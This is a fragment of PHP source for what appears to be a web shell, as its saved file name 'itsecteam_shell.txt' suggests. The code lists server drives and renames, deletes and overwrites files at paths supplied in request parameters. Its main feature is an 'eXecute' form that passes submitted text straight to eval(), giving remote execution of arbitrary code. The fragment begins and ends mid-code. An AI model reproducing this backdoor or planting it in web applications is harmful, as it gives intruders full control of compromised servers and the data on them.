 }
  function printdrive(){
  global $slash;
  foreach (range("A","Z") as $tempdrive) {
  if (is_dir($tempdrive.":".$slash)){
  $adri=$tempdrive.":".$slash;
  $drivea=$drivea.'<a href="?address='.$adri.'"><font size=1>'.$tempdrive.':'.$slash.' </a></font>';
  }
  }
  return $drivea;
  }
  if($_POST['nameren'] && $_POST['addressren']){
  if(is_writable($_REQUEST['addressren'])){

  rename($_POST['addressren'],$_POST['nameren']);alert("Rename Successful !");
  }else{alert("Permission Denied !");}
  }
  if($_GET['do']=="delete"){

  if ($_GET['type']=="dir"){
  if(is_writable($_REQUEST['address'])){
  $dir=$_GET['address'].$_GET['filename'];
  deleteDirectory($dir);
  alert("Deleted Successful !");
  }else{alert("Permission Denied !");}
  }elseif($_GET['type']=="file"){
  if(is_writable($_GET['address'].$_GET['filename'])){
  unlink($_GET['address'].$_GET['filename']);alert("Deleted Successful !");
  }else{alert("Permission Denied !");}
  }
  }
  if($_POST['fedit'] && $_POST['namefe']){
  if(is_writable($_REQUEST['address'])){


  $opensave=fopen($_POST['address'].$slash.$_POST['namefe'],"w");
  fwrite($opensave,html_entity_decode($_POST['fedit']));
  fclose($opensave);alert("File Saved Successful !");
  }else{alert("Permission Denied !");}
  }
  if ($_POST['evalsource']){

  eval($_POST['evalsource']);
  }
  if($_GET['do']=="eval"){
  echo $head.$formp.$nowaddress.'<p align="center"><textarea rows="19" name="evalsource"
  cols="87"></textarea><br><input type=submit value=" eXecute "></form></p>'.$end;exit;
  }
  if($_GET['do']=="info"){

  if(ini_get('register_globals')){
  $registerg="Enable";
  }else{

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 